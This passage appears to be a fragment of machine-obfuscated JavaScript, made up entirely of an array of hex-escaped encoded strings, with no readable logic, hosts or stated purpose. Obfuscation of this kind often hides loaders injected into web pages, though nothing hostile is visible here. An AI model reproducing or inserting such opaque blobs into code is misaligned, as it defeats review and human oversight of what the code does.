43\x6f\x45\x57\x51\x31\x57\x57\x36\x42\x63\x50\x4d\x5a\x64\x47\x33\x75\x4f\x57\x37\x4a\x63\x52\x5a\x4f','\x6b\x78\x33\x63\x55\x38\x6b\x6e\x6b\x47','\x57\x36\x7a\x69\x61\x57\x35\x6d','\x6d\x43\x6b\x70\x57\x52\x37\x63\x54\x66\x4f','\x46\x53\x6f\x34\x57\x51\x4f\x30\x61\x47','\x57\x37\x7a\x49\x57\x36\x5a\x64\x50\x6d\x6b\x39','\x57\x4f\x70\x63\x4e\x38\x6f\x6f\x64\x6d\x6b\x2b','\x57\x34\x52\x63\x4d\x57\x5a\x63\x51\x53\x6f\x76\x71\x47\x52\x64\x55\x53\x6f\x2f\x57\x34\x57\x6e\x69\x78\x64\x64\x4f\x6d\x6b\x4b\x79\x72\x35\x33\x57\x50\x54\x6a\x42\x48\x70\x63\x4a\x58\x53\x48\x42\x31\x52\x63\x51\x38\x6b\x6c\x57\x35\x56\x63\x49\x53\x6f\x2b\x57\x4f\x79\x79\x44\x53\x6f\x30\x79\x38\x6f\x4d\x57\x35\x4e\x63\x4c\x43\x6b\x68\x57\x4f\x79\x51\x57\x35\x4f\x50\x57\x52\x4a\x64\x4f\x38\x6b\x72\x57\x52\x30\x49\x6a\x61\x46\x64\x56\x48\x5a\x64\x4c\x43\x6f\x32\x41\x6d\x6b\x4e\x69\x4e\x56\x63\x52\x38\x6b\x31\x62\x4c\x4e\x63\x50\x43\x6b\x70\x57\x4f\x58\x32\x75\x49\x46\x63\x53\x38\x6f\x50\x64\x4e\x44\x4b\x57\x34\x39\x44\x57\x34\x56\x64\x4b\x4a\x76\x7a\x57\x50\x79\x35\x46\x6d\x6f\x57\x57\x34\x43\x67\x57\x37\x2f\x64\x4f\x6d\x6b\x61\x57\x4f\x6d\x41\x57\x4f\x69\x30','\x78\x59\x46\x64\x47\x6d\x6f\x77\x7a\x57','\x57\x50\x43\x52\x71\x33\x33\x64\x53\x38\x6f\x37\x57\x36\x79\x4f','\x6b\x4b\x61\x75\x57\x35\x6c\x64\x56\x71','\x57\x36\x75\x2f\x57\x36\x61\x6a\x66\x57','\x65\x38\x6b\x4a\x7a\x43\x6b\x69\x57\x4f\x78\x63\x55\x71','\x74\x43\x6f\x74\x57\x4f\x75\x36\x6e\x71','\x68\x6d\x6f\x65\x57\x51\x66\x37\x57\x37\x2f\x64\x50\x77\x78\x64\x49\x4c\x65\x36\x57\x37\x4a\x63\x53\x32\x37\x63\x4b\x38\x6b\x36\x57\x35\x68\x63\x4f\x49\x30\x48\x57\x36\x56\x63\x50\x63\x76\x51\x6e\x38\x6b\x47\x57\x51\x47\x6a\x57\x34\x39\x63\x6e\x68\x7a\x6c\x6d\x63\x47\x76\x42\x62\x50\x50\x46\x71','\x74\x53\x6b\x52\x69\x53\x6b\x78\x57\x50\x34','\x57\x52\x2f\x64\x55\x6d\x6b\x5a\x75\x61\x68\x64\x4f\x43\x6b\x33\x46\x61','\x69\x38\x6f\x4d\x57\x34\x5a\x64\x50\x53\x6f\x50','\x73\x71\x58\x6e\x45\x68\x4b\x4f\x57\x37\x76\x6e\x41\x68\x68\x64\x4a\x61','\x64\x4c\x68\x63\x49\x38\x6b\x76\x57\x4f\x30','\x6b\x6d\x6f\x77\x57\x34\x4a\x64\x56\x57','\x77\x61\x39\x56\x7a\x4b\x4f','\x57\x35\x78\x63\x4e\x6d\x6f\x61\x57\x4f\x44\x55','\x41\x53\x6b\x6d\x57\x37\x38\x44\x66\x57','\x6c\x43\x6f\x6f\x57\x35\x4a\x64\x4f\x6d\x6f\x37','\x57\x35\x74\x64\x47\x77\x69\x39\x57\x37\x47','\x6f\x73\x2f\x63\x47\x72\x65\x6a','\x57\x35\x52\x64\x47\x77\x4e\x64\x4d\x58\x43','\x41\x61\x34\x62\x57\x50\x74\x63\x52\x57','\x6f\x4c\x69\x7a\x74\x63\x39\x43\x57\x50\x71\x76\x43\x65\x39\x2b\x57\x4f\x6a\x63','\x76\x78\x50\x50\x57\x50\x2f\x63\x4b\x61','\x57\x34\x5a\x63\x4e\x61\x56\x63\x56\x38\x6b\x57','\x76\x59\x7a\x59\x71\x77\x61','\x57\x35\x65\x7a\x57\x37\x65\x6f\x69\x47','\x57\x34\x53\x32\x57\x36\x50\x79\x66\x57','\x57\x37\x65\x4f\x57\x37\x47\x44\x67\x61','\x70\x49\x46\x64\x50\x38\x6f\x44\x6f\x57','\x57\x36\x70\x63\x50\x43\x6b\x75\x57\x36\x47\x4c\x76\x38\x6f\x77\x6e\x72\x6a\x38\x45\x38\x6b\x6f\x57\x34\x4f\x43\x6e\x43\x6b\x50\x57\x35\x75\x4c\x46\x43\x6b\x4e\x74\x57','\x57\x35\x37\x63\x50\x53\x6b\x64\x57\x36\x34\x4c\x75\x61','\x57\x37\x71\x77\x57\x37\x7a\x77\x67\x6d\x6f\x4a\x73\x47','\x67\x4e\x6d\x33\x6f\x5a\x71','\x73\x6d\x6f\x69\x57\x51\x61','\x57\x34\x43\x62\x57\x37\x72\x78\x6a\x57','\x6c\x6d\x6b\x6a\x57\x35\x53\x62\x63\x72\x44\x47\x72\x53\x6f\x70\x57\x36\x68\x63\x4d\x38\x6b\x6f\x77\x43\x6f\x74\x57\x34\x44\x4c\x78\x53\x6f\x48\x57\x37\x68\x64\x4a\x77\x4e\x63\x4c\x30\x74\x63\x55\x4e\x46\x63\x4d\x49\x52\x64\x4f\x78\x56\x64\x4a\x76\x4e\x63\x4f\x33\x38\x69\x46\x38\x6f\x4d\x57\x50\x65\x6e\x57\x34\x62\x77\x7a\x59\x58\x35','\x67\x66\x50\x59\x63\x6d\x6f\x75','\x57\x37\x70\x64\x49\x53\x6b\x70\x78\x63\x4f','\x57\x34\x69\x78\x57\x35\x76\x41\x57\x52\x4f','\x57\x36\x39\x49\x63\x53\x6f\x7a','\x57\x36\x70\x64\x54\x38\x6b\x58\x7a\x47\x6d','\x57\x37\x30\x6b\x63\x72\x53\x55','\x69\x76\x6d\x54\x64\x71\x4b','\x74\x53\x6f\x68\x67\x4a\x70\x63\x56\x47','\x44\x32\x66\x48\x74\x53\x6f\x4a\x57\x52\x64\x64\x56\x49\x70\x64\x4a\x59\x70\x64\x48\x5a\x69\x4b\x57\x37\x2f\x63\x50\x58\x48\x65\x7a\x67\x2f\x64\x54\x6d\x6f\x71\x42\x38\x6b\x62','\x6d\x73\x5a\x63\x52\x61\x79\x75','\x57\x50\x5a\x64\x52\x65\x6c\x63\x47\x78\x39\x56\x57\x4f\x4f\x61\x57\x34\x50\x35','\x6c\x65\x61\x37\x57\x51\x75\x52','\x57\x35\x48\x47\x6a\x4a\x39\x57','\x6d\x53\x6b\x4a\x46\x43\x6b\x6f\x57\x50\x2f\x63\x53\x38\x6f\x66\x57\x51\x33\x64\x50\x43\x6f\x41\x6b\x4e\x34\x75\x63\x47','\x6a\x49\x34\x53\x77\x53\x6b\x4e\x43\x6d\x6b\x66\x65\x75\x50\x6e\x67\x47','\x78\x6d\x6b\x5a\x43\x53\x6b\x74\x57\x4f\x78\x63\x55\x38\x6b\x67\x57\x4f\x52\x64\x56\x61','\x44\x43\x6b\x73\x57\x35\x65\x41\x61\x47','\x57\x35\x79\x4f\x57\x35\x54\x52\x6c\x61','\x70\x43\x6b\x62\x57\x51\x46\x63\x4e\x66\x7a\x50\x65\x77\x34','\x43\x6d\x6f\x38\x6f\x74\x68\x63\x54\x61','\x72\x6d\x6f\x4d\x6f\x71\x78\x63\x47\x57\x47','\x57\x36\x44\x49\x67\x73\x4b','\x57\x35\x2f\x64\x4d\x4c\x75\x78\x57\x35\x61','\x6c\x59\x33\x63\x49\x48\x53\x6d\x57\x36\x57','\x57\x50\x50\x6f\x57\x4f\x64\x64\x48\x53\x6f\x68','\x57\x37\x54\x57\x66\x38\x6f\x41\x46\x57','\x6b\x78\x66\x64\x42\x6d\x6f\x71','\x42\x38\x6b\x69\x57\x37\x38\x42\x6d\x47','\x71\x43\x6b\x6d\x57\x37\x4f\x38\x6c\x61','\x57\x35\x30\x47\x57\x35\x62\x77\x6e\x57','\x63\x66\x30\x4a','\x6a\x65\x35\x36\x77\x53\x6f\x64','\x57\x4f\x2f\x63\x47\x38\x6f\x54\x66\x43\x6b\x72\x57\x37\x4e\x63\x55\x53\x6b\x33\x57\x51\x6d','\x45\x53\x6b\x73\x57\x36\x37\x64\x4a\x63\x38','\x61\x43\x6b\x57\x46\x43\x6b\x69\x57\x50\x34','\x78\x38\x6f\x59\x6c\x47','\x57\x37\x46\x64\x52\x30\x43\x50\x57\x34\x53','\x57\x37\x44\x65\x57\x37\x70\x64\x51\x43\x6b\x6d','\x62\x32\x34\x4b\x65\x47\x69','\x65\x6d\x6f\x4b\x57\x34\x4e\x64\x51\x43\x6f\x70','\x57\x36\x57\x46\x57\x36\x47\x6b\x70\x6d\x6f\x4c\x57\x35\x72\x61\x7a\x47','\x45\x43\x6f\x54\x79\x43\x6b\x35\x41\x61','\x57\x37\x30\x30\x57\x35\x54\x41\x63\x47','\x6e\x53\x6b\x51\x57\x37\x64\x63\x53\x74\x65','\x6a\x4b\x47\x4f\x57\x52\x53\x75','\x65\x6d\x6b\x43\x57\x37\x37\x63\x53\x63\x6d','\x57\x37\x57\x33\x57\x37\x79\x6e\x70\x61','\x42\x6d\x6b\x54\x57\x35\x6d\x4a\x61\x57','\x57\x50\x4e\x63\x54\x6d\x6f\x38\x6a\x53\x6b\x4f','\x6c\x30\x71\x48\x64\x61\x75','\x57\x34\x33\x64\x4b\x53\x6b\x73\x43\x57\x61','\x57\x36\x61\x4f\x57\x35\x66\x76\x70\x47','\x71\x53\x6f\x43\x63\x58\x70\x63\x49\x57','\x73\x63\x4a\x64\x47\x61','\x62\x62\x37\x64\x4e\x6d\x6f\x2f\x68\x57','\x57\x52\x2f\x64\x52\x6d\x6b\x50\x76\x4a\x4e\x64\x52\x43\x6b\x72\x46\x6d\x6f\x42\x57\x34\x53','\x57\x35\x47\x6b\x57\x34\x48\x46\x67\x57','\x71\x4c\x54\x73\x57\x50\x42\x63\x53\x57','\x46\x63\x53\x6b\x57\x50\x42\x63\x53\x47','\x46\x48\x46\x63\x4c\x5a\x38\x4c','\x63\x49\x64\x64\x4c\x53\x6f\x72\x71\x6d\x6f\x38\x72\x6d\x6b\x44\x41\x48\x37\x64\x48\x31\x76\x53\x6c\x57','\x57\x35\x4a\x64\x52\x53\x6b\x74\x75\x4a\x47','\x63\x4b\x74\x63\x47\x6d\x6b\x41\x57\x51\x38','\x75\x59\x56\x64\x4e\x6d\x6f\x64\x43\x71','\x57\x36\x4f\x78\x57\x35\x7a\x59\x57\x52\x75','\x57\x51\x2f\x63\x52\x6d\x6b\x63\x42\x53\x6b\x61','\x6a\x30\x52\x63\x4b\x6d\x6b\x52\x57\x52\x53','\x57\x36\x68\x64\x4d\x38\x6b\x61\x78\x49\x75','\x57\x4f\x6a\x72\x57\x36\x64\x64\x4e\x38\x6b\x4e\x63\x53\x6f\x67\x75\x57','\x57\x52\x78\x64\x55\x6d\x6b\x32\x75\x32\x64\x64\x50\x53\x6b\x4c\x46\x47','\x61\x47\x42\x64\x53\x6d\x6f\x42\x64\x47','\x69\x61\x4a\x64\x4f\x6d\x6f\x6c\x63\x71','\x42\x53\x6f\x37\x77\x43\x6b\x2b\x61\x57','\x76\x38\x6b\x38\x57\x36\x64\x64\x4e\x71\x38','\x66\x4c\x65\x65\x57\x37\x52\x64\x55\x61','\x57\x37\x78\x64\x4f\x6d\x6b\x2b\x74\x47\x6d','\x76\x53\x6b\x48\x45\x6d\x6b\x6f\x57\x51\x42\x63\x56\x53\x6b\x7a\x57\x51\x4f','\x79\x62\x42\x63\x4e\x47\x30\x46','\x76\x6d\x6b\x50\x6b\x43\x6b\x70\x57\x50\x65','\x57\x51\x38\x33\x57\x4f\x69\x50\x57\x52\x56\x63\x55\x43\x6b\x51\x66\x30\x78\x64\x4a\x62\x47','\x76\x43\x6f\x4a\x57\x51\x4f\x4a\x6e\x47','\x67\x53\x6b\x4e\x45\x38\x6b\x4f\x57\x4f\x71','\x57\x34\x52\x63\x4f\x38\x6f\x75\x57\x51\x7a\x5a','\x63\x77\x53\x73\x57\x37\x70\x64\x4d\x71','\x62\x43\x6f\x79\x57\x50\x75\x79\x68\x38\x6b\x4f\x57\x35\x70\x63\x4b\x31\x39\x61\x57\x52\x70\x64\x50\x73\x52\x64\x54\x38\x6b\x70\x57\x4f\x2f\x64\x4c\x4c\x65\x6b\x46\x6d\x6f\x74\x57\x35\x35\x53\x57\x35\x56\x64\x4f\x43\x6f\x73\x57\x4f\x42\x63\x54\x43\x6f\x31','\x46\x38\x6f\x32\x57\x4f\x31\x46\x57\x35\x79','\x6d\x6d\x6b\x76\x76\x38\x6b\x77\x57\x50\x47','\x57\x36\x38\x6e\x57\x37\x66\x79','\x57\x37\x30\x4d\x57\x35\x75\x6e\x63\x71','\x77\x38\x6f\x34\x57\x50\x35\x79\x57\x36\x30','\x57\x37\x53\x7a\x57\x36\x34\x65\x6f\x43\x6f\x4c','\x76\x57\x58\x6f\x43\x68\x53\x4c','\x78\x30\x76\x4b\x57\x51\x4c\x38','\x41\x77\x50\x6c\x57\x51\x39\x70','\x57\x35\x72\x65\x68\x4a\x54\x53','\x6f\x5a\x34\x31\x75\x6d\x6b\x4a\x78\x43\x6b\x4a\x66\x65\x58\x77\x68\x71','\x63\x38\x6f\x61\x57\x35\x68\x64\x4d\x43\x6f\x36','\x57\x51\x44\x47\x57\x52\x5a\x64\x53\x38\x6f\x4d','\x6b\x4c\x79\x33\x64\x74\x71','\x57\x37\x35\x30\x57\x52\x42\x64\x47\x38\x6f\x77\x57\x4f\x4e\x64\x50\x76\x6e\x67\x67\x75\x71\x2b','\x6a\x4e\x38\x59\x61\x64\x6d','\x44\x38\x6b\x79\x57\x52\x56\x63\x4a\x58\x4c\x4b\x67\x4d\x4b\x30\x6c\x4b\x79\x39\x57\x36\x56\x63\x51\x6d\x6b\x56\x7a\x33\x79\x70\x57\x52\x64\x63\x4b\x72\x6d','\x64\x32\x56\x63\x4e\x6d\x6b\x6c\x57\x4f\x53','\x57\x50\x65\x6c\x57\x51\x65\x4e\x57\x52\x30','\x7a\x43\x6b\x66\x57\x34\x57','\x70\x67\x6e\x36\x77\x43\x6f\x6d','\x45\x63\x44\x51\x71\x38\x6f\x47\x72\x6d\x6f\x71\x62\x62\x4c\x7a\x78\x71','\x57\x37\x30\x54\x57\x35\x62\x59\x57\x50\x53','\x6c\x68\x4c\x78\x73\x43\x6f\x4c','\x62\x31\x52\x63\x4d\x53\x6b\x64\x6d\x47','\x42\x6d\x6b\x50\x57\x36\x56\x64\x4e\x47\x43','\x64\x4e\x6c\x63\x55\x53\x6b\x48\x6c\x43\x6b\x33\x57\x34\x30\x32','\x6a\x4d\x57\x67\x66\x61\x61','\x57\x34\x62\x7a\x57\x36\x46\x64\x4c\x61','\x57\x35\x42\x64\x49\x78\x71\x72\x57\x37\x38','\x57\x51\x6e\x75\x57\x51\x56\x64\x47\x38\x6f\x55','\x57\x36\x38\x6d\x57\x36\x4c\x2b\x6e\x47','\x67\x38\x6b\x5a\x78\x6d\x6b\x6f\x57\x4f\x4a\x63\x56\x53\x6b\x67\x57\x52\x53','\x74\x6d\x6f\x4c\x62\x61\x2f\x63\x4a\x57\x78\x64\x4c\x65\x53','\x43\x76\x50\x54\x72\x4b\x61','\x7a\x68\x35\x6d\x71\x30\x38','\x46\x4d\x76\x4f\x75\x78\x47','\x57\x34\x78\x63\x53\x53\x6b\x6d\x57\x37\x61','\x57\x34\x6e\x49\x57\x36\x33\x64\x4c\x53\x6b\x4e','\x63\x4e\x72\x67\x6b\x53\x6f\x66','\x57\x50\x4e\x63\x4b\x43\x6f\x4d\x62\x6d\x6b\x31\x57\x37\x6c\x63\x4e\x53\x6b\x33\x57\x52\x34\x46\x57\x34\x43\x77\x57\x34\x37\x63\x4a\x53\x6b\x38\x6b\x38\x6b\x50\x57\x36\x58\x75\x57\x34\x47','\x67\x58\x69\x2f\x74\x38\x6b\x67','\x6f\x4c\x53\x66\x57\x37\x70\x64\x56\x71','\x6d\x59\x33\x63\x4a\x62\x43\x41\x57\x51\x78\x63\x52\x43\x6b\x42\x57\x34\x71\x33\x46\x6d\x6b\x49\x57\x51\x57\x51\x45\x6d\x6f\x2f\x57\x51\x42\x63\x4a\x38\x6f\x33\x75\x31\x56\x63\x4d\x38\x6f\x56\x68\x43\x6b\x42\x6d\x53\x6f\x2f\x6e\x4c\x33\x64\x48\x77\x48\x6b\x57\x36\x78\x63\x52\x76\x56\x64\x4d\x48\x61\x7a\x57\x4f\x4a\x64\x50\x53\x6f\x49\x70\x38\x6b\x46\x6e\x30\x74\x63\x48\x53\x6f\x52\x77\x5a\x52\x63\x56\x68\x79\x74\x57\x51\x44\x74\x57\x35\x70\x63\x56\x53\x6b\x4c\x57\x50\x35\x55\x6e\x43\x6f\x50\x57\x51\x38','\x77\x6d\x6f\x70\x57\x50\x6e\x39\x57\x34\x57','\x6d\x49\x52\x63\x4a\x62\x43','\x68\x72\x74\x64\x4f\x6d\x6f\x77\x66\x71','\x6f\x38\x6b\x68\x57\x52\x64\x63\x48\x61','\x57\x35\x52\x63\x53\x43\x6b\x55\x57\x37\x6d\x6e','\x6e\x53\x6b\x54\x57\x35\x52\x63\x51\x61\x4b','\x57\x37\x61\x58\x57\x34\x35\x6a\x67\x47','\x78\x63\x30\x36\x57\x52\x78\x63\x51\x61','\x44\x43\x6b\x32\x69\x43\x6b\x37\x57\x52\x69','\x74\x59\x4e\x63\x47\x47\x75\x53','\x57\x34\x65\x58\x57\x37\x66\x32\x61\x57','\x57\x36\x6c\x63\x4f\x63\x56\x63\x4f\x38\x6b\x30','\x57\x37\x52\x64\x56\x30\x43\x62\x57\x35\x43','\x61\x67\x34\x43\x57\x52\x38\x31\x57\x35\x52\x64\x4a\x47\x75','\x57\x34\x70\x63\x4e\x71\x6c\x63\x51\x71','\x57\x51\x34\x49\x57\x4f\x6d\x56\x57\x52\x4b','\x61\x5a\x35\x31\x77\x30\x75\x66\x57\x36\x75','\x42\x43\x6f\x55\x57\x52\x61\x4b\x65\x61','\x73\x38\x6f\x67\x41\x53\x6b\x37\x46\x57','\x70\x4a\x6c\x63\x55\x47\x61\x33','\x57\x35\x46\x63\x54\x43\x6b\x6c\x57\x37\x34\x30\x74\x43\x6f\x6e\x67\x47','\x67\x72\x56\x64\x4d\x6d\x6f\x55\x6f\x61','\x45\x75\x7a\x45\x46\x68\x6d','\x75\x57\x52\x63\x4b\x61\x6d\x41','\x43\x38\x6b\x77\x57\x36\x52\x64\x4f\x57\x58\x52\x57\x52\x62\x66\x57\x34\x6c\x64\x53\x43\x6f\x50\x57\x50\x70\x63\x48\x71','\x61\x77\x2f\x63\x56\x38\x6b\x53\x66\x61','\x6f\x53\x6b\x42\x57\x51\x43','\x68\x53\x6b\x30\x57\x36\x64\x63\x47\x73\x34\x6a\x57\x36\x42\x64\x54\x38\x6b\x43\x74\x49\x79','\x77\x43\x6f\x56\x45\x6d\x6b\x50\x71\x47','\x57\x50\x66\x73\x57\x50\x52\x64\x4a\x38\x6f\x51','\x57\x37\x47\x41\x65\x61','\x62\x43\x6f\x32\x57\x37\x46\x64\x4a\x6d\x6f\x48','\x57\x35\x56\x63\x56\x6d\x6f\x78\x57\x51\x6a\x63','\x6f\x4a\x34\x35\x74\x43\x6b\x32\x75\x61','\x73\x61\x58\x62\x7a\x77\x57\x4c','\x42\x59\x56\x64\x49\x53\x6f\x4d\x43\x47','\x65\x6d\x6b\x62\x71\x38\x6b\x6d\x57\x4f\x4b','\x6d\x43\x6f\x4e\x57\x35\x46\x64\x49\x53\x6f\x4b','\x57\x52\x6d\x43\x57\x51\x30\x52\x57\x50\x38','\x70\x6d\x6b\x70\x43\x6d\x6b\x4f\x57\x52\x34','\x6b\x6d\x6f\x67\x57\x35\x4a\x64\x4a\x53\x6f\x68\x57\x52\x31\x72\x66\x47','\x57\x36\x34\x4e\x57\x37\x62\x73\x6d\x32\x69\x66','\x57\x37\x6d\x48\x57\x4f\x43\x50\x57\x52\x52\x63\x53\x53\x6f\x65\x67\x76\x64\x64\x4b\x71','\x46\x64\x4f\x6a\x57\x51\x4a\x63\x4a\x71\x52\x64\x49\x53\x6f\x33\x6d\x4a\x31\x69\x73\x57','\x57\x36\x79\x74\x64\x59\x34\x78','\x57\x4f\x30\x67\x57\x4f\x4f\x49\x57\x4f\x71','\x57\x34\x68\x63\x49\x53\x6f\x43\x57\x50\x31\x2f\x62\x43\x6f\x4a\x57\x4f\x68\x63\x55\x6d\x6f\x39\x57\x52\x6d','\x72\x66\x66\x33\x57\x4f\x52\x63\x56\x71','\x43\x38\x6b\x77\x57\x36\x52\x64\x4f\x57\x58\x52','\x6b\x30\x74\x63\x50\x53\x6b\x58\x57\x51\x71','\x57\x50\x74\x63\x48\x43\x6f\x6d\x6e\x6d\x6b\x45','\x70\x63\x56\x63\x49\x59\x61\x58','\x57\x36\x50\x39\x57\x34\x71\x42\x76\x61','\x57\x37\x72\x42\x57\x34\x65\x56\x7a\x61','\x69\x53\x6b\x68\x57\x37\x4e\x63\x4c\x49\x38\x6a\x57\x35\x37\x64\x47\x43\x6b\x4e','\x57\x36\x6e\x49\x57\x37\x64\x64\x4c\x6d\x6b\x48','\x57\x37\x71\x6c\x63\x71','\x57\x52\x57\x32\x57\x4f\x53\x66\x57\x51\x68\x63\x56\x43\x6b\x41\x63\x61','\x57\x36\x30\x2b\x57\x37\x43\x59\x63\x47','\x57\x35\x30\x69\x57\x35\x54\x46\x6d\x61','\x57\x52\x79\x51\x57\x51\x75\x4b\x57\x51\x4f','\x6d\x57\x46\x63\x48\x5a\x38\x34','\x78\x6d\x6f\x6f\x74\x38\x6b\x6e\x6d\x47','\x77\x38\x6b\x4b\x57\x35\x30\x4b\x64\x57','\x62\x4e\x70\x63\x4e\x43\x6b\x2b\x57\x50\x79','\x63\x64\x68\x64\x48\x6d\x6f\x42\x6d\x53\x6f\x2f\x66\x38\x6f\x45\x57\x51\x7a\x41\x57\x4f\x34','\x73\x6d\x6b\x4d\x61\x53\x6b\x6b','\x65\x6d\x6b\x53\x46\x53\x6b\x63\x57\x4f\x65','\x57\x50\x71\x6f\x44\x76\x70\x64\x56\x61','\x65\x4d\x71\x35\x57\x35\x64\x64\x51\x47','\x57\x37\x6e\x45\x57\x37\x6d\x69\x42\x71','\x72\x63\x30\x53\x57\x51\x68\x63\x54\x71','\x72\x63\x5a\x64\x54\x53\x6f\x5a\x71\x57','\x57\x37\x6a\x55\x66\x4a\x39\x4e\x79\x57','\x67\x57\x33\x63\x4f\x63\x69\x5a','\x78\x43\x6f\x44\x75\x6d\x6b\x44\x68\x61','\x57\x52\x2f\x63\x55\x38\x6f\x2f\x64\x43\x6b\x65','\x57\x34\x46\x63\x4a\x61\x68\x63\x4f\x53\x6b\x6d\x73\x61','\x57\x37\x5a\x63\x53\x53\x6b\x48\x57\x35\x53\x5a','\x71\x43\x6b\x66\x65\x43\x6b\x4f\x57\x50\x34','\x57\x36\x65\x63\x6e\x4a\x4b\x4a','\x72\x5a\x37\x64\x4b\x53\x6f\x78\x78\x71','\x41\x67\x50\x64\x57\x50\x66\x33\x71\x57\x43\x79\x57\x52\x7a\x57\x57\x4f\x30\x73','\x45\x6d\x6f\x4c\x57\x50\x44\x5a\x57\x36\x57','\x66\x78\x70\x63\x51\x43\x6b\x6b\x57\x51\x75','\x57\x35\x4e\x64\x4e\x43\x6b\x52\x44\x64\x57','\x65\x30\x47\x66\x57\x36\x78\x64\x4c\x61','\x57\x34\x42\x63\x4f\x53\x6b\x65\x57\x34\x4f\x6d','\x66\x5a\x74\x64\x4e\x47','\x6e\x49\x42\x63\x48\x48\x75\x77\x57\x36\x61','\x57\x35\x4b\x6d\x57\x34\x35\x52\x57\x51\x6d','\x57\x37\x47\x62\x57\x34\x50\x36\x6b\x57','\x46\x33\x6e\x6d\x57\x52\x64\x63\x52\x43\x6b\x72\x6d\x6d\x6f\x50\x79\x38\x6b\x54\x57\x35\x33\x63\x49\x53\x6b\x50\x57\x4f\x39\x67','\x63\x61\x69\x75\x41\x6d\x6b\x66','\x68\x64\x30\x51\x75\x53\x6b\x65','\x57\x36\x79\x6f\x57\x35\x54\x75\x6c\x71','\x77\x47\x44\x6a\x45\x4d\x34\x35\x57\x35\x6d','\x57\x37\x33\x63\x55\x53\x6f\x63\x57\x50\x58\x4b\x61\x38\x6f\x35\x57\x52\x33\x63\x4b\x57','\x57\x34\x30\x73\x57\x37\x72\x5a\x65\x47','\x43\x4c\x69\x62\x65\x43\x6b\x33\x57\x34\x78\x64\x47\x38\x6b\x47\x57\x34\x50\x4b\x57\x35\x4b','\x6e\x53\x6b\x65\x57\x52\x64\x63\x54\x68\x65','\x57\x34\x44\x2b\x65\x66\x78\x64\x51\x43\x6f\x59\x57\x37\x61\x50\x57\x35\x65','\x57\x52\x4f\x77\x57\x52\x4b\x4a\x57\x51\x4b','\x57\x4f\x64\x64\x53\x6d\x6f\x76\x57\x52\x47','\x76\x4e\x62\x38\x57\x52\x56\x63\x4c\x61','\x6d\x4a\x46\x63\x48\x72\x34','\x57\x34\x54\x41\x57\x36\x68\x64\x54\x43\x6b\x67','\x57\x34\x72\x43\x69\x38\x6f\x6b\x45\x61','\x57\x35\x68\x63\x4a\x49\x4a\x63\x4c\x6d\x6b\x47','\x57\x36\x6d\x44\x66\x57\x71\x38','\x57\x52\x47\x49\x79\x76\x6c\x64\x55\x57','\x6f\x6d\x6b\x77\x45\x6d\x6b\x59\x57\x51\x71','\x76\x66\x50\x46\x57\x51\x48\x45','\x6f\x65\x65\x63\x63\x5a\x43','\x42\x72\x2f\x63\x51\x38\x6f\x51\x57\x34\x61','\x76\x73\x53\x74\x57\x4f\x6c\x63\x51\x47','\x6f\x67\x6d\x74\x66\x71\x47\x35\x63\x38\x6f\x67\x57\x37\x39\x44','\x79\x38\x6b\x53\x57\x35\x4f\x53\x62\x61','\x7a\x30\x48\x70\x71\x33\x39\x75','\x57\x52\x66\x4a\x57\x52\x46\x64\x4f\x43\x6f\x69\x57\x4f\x56\x64\x56\x4e\x38','\x57\x36\x68\x63\x47\x38\x6f\x52\x57\x52\x72\x55','\x57\x50\x30\x58\x57\x34\x35\x52\x57\x37\x34\x77\x57\x50\x56\x63\x53\x58\x74\x64\x4c\x43\x6b\x50\x44\x59\x70\x63\x4d\x6d\x6f\x32\x63\x62\x2f\x63\x4c\x63\x2f\x64\x49\x38\x6f\x64','\x57\x37\x5a\x63\x55\x73\x5a\x63\x4b\x6d\x6b\x69','\x77\x64\x6e\x75\x45\x75\x61','\x66\x38\x6f\x44\x57\x50\x69\x73\x65\x43\x6f\x57\x57\x4f\x5a\x63\x4d\x31\x57\x7a\x57\x36\x74\x64\x55\x4a\x56\x64\x4b\x43\x6b\x38\x57\x4f\x42\x64\x48\x65\x61\x61\x42\x6d\x6f\x74\x57\x52\x69\x50\x57\x34\x74\x63\x56\x53\x6b\x41\x57\x50\x70\x63\x53\x43\x6f\x55\x57\x34\x5a\x64\x53\x57','\x57\x51\x34\x58\x57\x50\x30\x50\x57\x51\x68\x63\x53\x6d\x6b\x39\x66\x66\x71','\x57\x35\x75\x54\x57\x34\x35\x34\x57\x51\x44\x41\x57\x50\x64\x63\x51\x61\x5a\x64\x4d\x38\x6b\x31\x70\x71','\x74\x73\x64\x64\x4e\x38\x6f\x72\x65\x38\x6f\x56','\x44\x75\x72\x41\x57\x52\x6e\x2f','\x64\x31\x43\x4e\x57\x35\x6c\x64\x4e\x6d\x6f\x63\x43\x6d\x6b\x52\x6b\x61','\x57\x51\x76\x51\x68\x49\x6a\x68\x42\x38\x6b\x4e\x7a\x38\x6b\x6a\x57\x36\x2f\x64\x52\x43\x6f\x68\x57\x50\x79','\x66\x67\x46\x63\x49\x6d\x6b\x42\x66\x6d\x6b\x32','\x79\x72\x43\x35\x57\x51\x52\x63\x53\x57','\x57\x4f\x57\x42\x57\x50\x38\x4a\x57\x51\x53','\x57\x35\x30\x56\x63\x63\x34\x6b','\x6d\x53\x6f\x4a\x65\x53\x6b\x4a\x6b\x48\x30\x74\x57\x36\x78\x64\x4d\x53\x6f\x4e\x65\x6d\x6b\x7a\x57\x52\x34','\x57\x4f\x48\x72\x57\x37\x56\x64\x4b\x38\x6b\x65\x74\x53\x6f\x62\x72\x53\x6b\x66\x71\x6d\x6f\x55\x57\x37\x7a\x52\x57\x35\x39\x51\x57\x37\x64\x63\x4f\x47\x37\x63\x48\x6d\x6b\x6b\x66\x43\x6b\x2b\x57\x34\x4f\x4c\x63\x53\x6b\x47\x57\x52\x47','\x46\x5a\x68\x64\x56\x53\x6f\x53\x57\x37\x6a\x79\x57\x4f\x72\x69\x57\x51\x76\x4d\x57\x50\x70\x64\x56\x71','\x76\x4d\x35\x32\x57\x52\x2f\x63\x53\x71','\x64\x43\x6f\x70\x57\x34\x42\x64\x4e\x43\x6f\x49','\x57\x37\x33\x64\x4d\x53\x6b\x32\x76\x49\x53','\x66\x76\x57\x30','\x72\x4d\x76\x67\x57\x52\x42\x63\x52\x47','\x7a\x43\x6b\x65\x65\x38\x6b\x53\x57\x4f\x43','\x57\x37\x65\x37\x66\x49\x61\x52','\x57\x37\x71\x49\x57\x37\x76\x71\x6d\x47','\x77\x57\x38\x53\x57\x51\x2f\x63\x51\x71','\x65\x4b\x47\x48\x57\x50\x69\x2f','\x57\x35\x4e\x63\x4a\x62\x37\x63\x53\x6d\x6b\x44\x75\x57\x52\x64\x4c\x43\x6b\x58\x57\x34\x71\x73\x69\x32\x56\x63\x50\x6d\x6b\x50\x45\x5a\x79\x4f\x57\x